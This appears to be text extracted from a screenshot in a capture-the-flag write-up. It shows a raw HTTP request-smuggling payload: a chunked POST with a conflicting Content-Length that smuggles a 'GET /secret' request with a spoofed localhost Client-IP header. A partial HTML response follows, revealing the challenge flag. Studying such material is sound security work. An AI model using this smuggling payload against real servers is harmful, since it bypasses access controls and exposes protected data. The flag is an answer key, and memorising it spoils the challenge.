 POST / HTTP/1.1
Host: thief.0727.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 49
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Client-IP: 127.0.0.1
13 <meta name="viewport" content="width=d
initial-scale=1.0">
14 <link href="
https://maxcdn.bootstrapcdn.com/bootstrap/
" rel="stylesheet">
15 <!--[if lt IE 9]>
16 <script
src="https://oss.maxcdn.com/libs/html5shiv
pt>
17 <script
src="https://oss.maxcdn.com/libs/respond.j
cript>
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquer
22 <script src="js/bootstrap.min.js"></script
23
24 <br><div class="alert alert-success" style
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">WELCOME LOCALHOST. HERE IS THE SECRET:<b
hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}